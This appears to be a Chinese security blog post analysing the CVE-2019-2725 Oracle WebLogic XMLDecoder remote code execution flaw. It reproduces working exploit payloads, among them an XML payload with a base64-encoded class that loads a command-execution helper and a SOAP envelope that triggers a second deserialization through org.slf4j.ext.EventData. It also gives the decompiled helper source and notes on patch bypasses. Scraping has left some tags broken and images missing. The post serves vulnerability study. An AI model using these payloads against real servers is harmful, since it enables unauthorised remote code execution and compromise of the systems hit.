[CVE-2019-2725] Weblogc XMLDecoder RCE
主要看看回显方案,参考:
- https://github.com/iceMatcha/CNTA-2019-0014xCVE-2019-2725/blob/master/weblogic_rce.py
- https://github.com/pimps/CVE-2019-2725/blob/master/weblogic_exploit.py
- Weblogic 远程命令执行漏洞分析(CVE-2019-2725)及利用payload构造详细解读
- https://github.com/lufeirider/CVE-2019-2725/blob/master/CVE-2019-2725.py
因为之前的补丁已经对xml的内容进行了限制:
object、new、method的元素节点,其次限制了void元素只能使用index属性或者空属性…array元素的class属性还只能是byte
于是有了这么一个长串byte的payload。

这个回显payload的关键是这个类:
oracle.toplink.internal.sessions.UnitOfWorkChangeSet
由于其构造方法可以接收字节数组。
回显方案利用oracle.toplink.internal.sessions.UnitOfWorkChangeSet这个类的构造方法可以接收字节数组。
E:\Oracle\Middleware10.3.6.0\modules\com.oracle.toplink_1.1.0.0_11-1-1-6-0.jar!\oracle\toplink\internal\sessions\UnitOfWorkChangeSet#UnitOfWorkChangeSet(byte[] bytes)
而由于10.2.6.0的自带jdk版本为1.6+,所以可以用jdk7u21 gadget达到RCE。
poc来源:
https://github.com/lufeirider/CVE-2019-2725/blob/master/CVE-2019-2725.py
poc学习:
<void class="org.mozilla.classfile.DefiningClassLoader">
<void method="defineClass">
<string>ResultBaseExecstring>
<object idref="byte_arr">object>
<void method="newInstance">
<void method="do_exec" id="result">
<string>echo windowslu^fei linuxlu$1fei teststring>
void>
void>
void>
void>
这里用到的idref=byte_arr是在上面定义的:
<void class="sun.misc.BASE64Decoder">
<void method="decodeBuffer" id="byte_arr"> <string>yv66vgAAADIAYwoAFAA8CgA9AD4KAD0APwoAQABBBwBCCgAFAEMHAEQKAAcARQgARgoABwBHBwBICgALADwKAAsASQoACwBKCABLCgATAEwHAE0IAE4HAE8HAFABAAY8aW5pdD4BAAMoKVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAEExSZXN1bHRCYXNlRXhlYzsBAAhleGVjX2NtZAEAJihMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9TdHJpbmc7AQADY21kAQASTGphdmEvbGFuZy9TdHJpbmc7AQABcAEAE0xqYXZhL2xhbmcvUHJvY2VzczsBAANmaXMBABVMamF2YS9pby9JbnB1dFN0cmVhbTsBAANpc3IBABtMamF2YS9pby9JbnB1dFN0cmVhbVJlYWRlcjsBAAJicgEAGExqYXZhL2lvL0J1ZmZlcmVkUmVhZGVyOwEABGxpbmUBAAZyZXN1bHQBAA1TdGFja01hcFRhYmxlBwBRBwBSBwBTBwBCBwBEAQAKRXhjZXB0aW9ucwEAB2RvX2V4ZWMBAAFlAQAVTGphdmEvaW8vSU9FeGNlcHRpb247BwBNBwBUAQAEbWFpbgEAFihbTGphdmEvbGFuZy9TdHJpbmc7KVYBAARhcmdzAQATW0xqYXZhL2xhbmcvU3RyaW5nOwEAClNvdXJjZUZpbGUBAChSZXN1bHRCYXNlRXhlYy5qYXZhIGZyb20gSW5wdXRGaWxlT2JqZWN0DAAVABYHAFUMAFYAVwwAWABZBwBSDABaAFsBABlqYXZhL2lvL0lucHV0U3RyZWFtUmVhZGVyDAAVAFwBABZqYXZhL2lvL0J1ZmZlcmVkUmVhZGVyDAAVAF0BAAAMAF4AXwEAF2phdmEvbGFuZy9TdHJpbmdCdWlsZGVyDABgAGEMAGIAXwEAC2NtZC5leGUgL2MgDAAcAB0BABNqYXZhL2lvL0lPRXhjZXB0aW9uAQALL2Jpbi9zaCAtYyABAA5SZXN1bHRCYXNlRXhlYwEAEGphdmEvbGFuZy9PYmplY3QBABBqYXZhL2xhbmcvU3RyaW5nAQARamF2YS9sYW5nL1Byb2Nlc3MBABNqYXZhL2lvL0lucHV0U3RyZWFtAQATamF2YS9sYW5nL0V4Y2VwdGlvbgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsBAA5nZXRJbnB1dFN0cmVhbQEAFygpTGphdmEvaW8vSW5wdXRTdHJlYW07AQAYKExqYXZhL2lvL0lucHV0U3RyZWFtOylWAQATKExqYXZhL2lvL1JlYWRlcjspVgEACHJlYWRMaW5lAQAUKClMamF2YS9sYW5nL1N0cmluZzsBAAZhcHBlbmQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcjsBAAh0b1N0cmluZwAhABMAFAAAAAAABAABABUAFgABABcAAAAvAAEAAQAAAAUqtwABsQAAAAIAGAAAAAYAAQAAAAMAGQAAAAwAAQAAAAUAGgAbAAAACQAcAB0AAgAXAAAA+QADAAcAAABOuAACKrYAA0wrtgAETbsABVkstwAGTrsAB1kttwAIOgQBOgUSCToGGQS2AApZOgXGABy7AAtZtwAMGQa2AA0ZBbYADbYADjoGp//fGQawAAAAAwAYAAAAJgAJAAAABgAIAAcADQAIABYACQAgAAoAIwALACcADAAyAA4ASwARABkAAABIAAcAAABOAB4AHwAAAAgARgAgACEAAQANAEEAIgAjAAIAFgA4ACQAJQADACAALgAmACcABAAjACsAKAAfAAUAJwAnACkAHwAGACoAAAAfAAL/ACcABwcAKwcALAcALQcALgcALwcAKwcAKwAAIwAwAAAABAABABEACQAxAB0AAgAXAAAAqgACAAMAAAA3EglMuwALWbcADBIPtgANKrYADbYADrgAEEynABtNuwALWbcADBIStgANKrYADbYADrgAEEwrsAABAAMAGgAdABEAAwAYAAAAGgAGAAAAFgADABkAGgAeAB0AGwAeAB0ANQAfABkAAAAgAAMAHgAXADIAMwACAAAANwAeAB8AAAADADQAKQAfAAEAKgAAABMAAv8AHQACBwArBwArAAEHADQXADAAAAAEAAEANQAJADYANwACABcAAAArAAAAAQAAAAGxAAAAAgAYAAAABgABAAAANgAZAAAADAABAAAAAQA4ADkAAAAwAAAABAABADUAAQA6AAAAAgA7string>
void>
void>
开始在jdk里找sun.misc.BASE64Decoder,发现虽然jdk里有这个类,但是没有这个方法decodeBuffer:
![[CVE-2019-2725] Weblogc XMLDecoder RCE_第2张图片](http://img.e-com-net.com/image/info8/18e79fc0156f4e87ab9acd23209947f8.png)
后来发现原来weblogic自带了,怪不得断点到不了jdk自带的类的构造函数里。
![]()

于是重新在oracle_common/ccr/lib/osdt_jce.jar下断点:
base64一下,可以看到这里是class的定义:
![[CVE-2019-2725] Weblogc XMLDecoder RCE_第3张图片](http://img.e-com-net.com/image/info8/b3d4e117bea2427797fb07eed6c0c448.jpg)
定义了一个ResultBaseExec的类,以及其exec_cmd方法:
将内容dump到ResultBaseExec.class文件,在IDEA中打开,得到反编译后的代码:
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStream;
import java.io.InputStreamReader;
public class ResultBaseExec {
public ResultBaseExec() {
}
public static String exec_cmd(String cmd) throws IOException {
Process p = Runtime.getRuntime().exec(cmd);
InputStream fis = p.getInputStream();
InputStreamReader isr = new InputStreamReader(fis);
BufferedReader br = new BufferedReader(isr);
String line = null;
String result;
for(result = ""; (line = br.readLine()) != null; result = result + line) {
}
return result;
}
public static String do_exec(String cmd) throws Exception {
String result = "";
try {
result = exec_cmd("cmd.exe /c " + cmd);
} catch (IOException var3) {
result = exec_cmd("/bin/sh -c " + cmd);
}
return result;
}

public static void main(String[] args) throws Exception {
}
}
另外一个poc:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xxwsa:Action><wsa:RelatesTo>xxwsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>org.slf4j.ext.EventDatastring><void><string>cmd.exe /c calc \\A connectionHandler true 来源:
https://github.com/pimps/CVE-2019-2725/blob/master/weblogic_exploit.py
利用org.slf4j.ext.EventData进行二次反序列化。
尝试
用标签的情况下:
=Class.new("cmd.exe /c calc \\A connectionHandler true 用的情况下
=ObjectArray.new("cmd.exe /c calc \\A connectionHandler true 成功:
Class.new()
失败:
ObjectArray.new
XMLDecoder.new()
使用来绕过的2725的补丁的,只适用于jdk6,
参考:https://www.anquanke.com/post/id/180725
![[CVE-2019-2725] Weblogc XMLDecoder RCE_第1张图片](http://img.e-com-net.com/image/info8/f00224195ea447afb2b35ae720d5e289.jpg)
![[CVE-2019-2725] Weblogc XMLDecoder RCE_第4张图片](http://img.e-com-net.com/image/info8/555e1175bedc4343925698188ac5e4b1.jpg)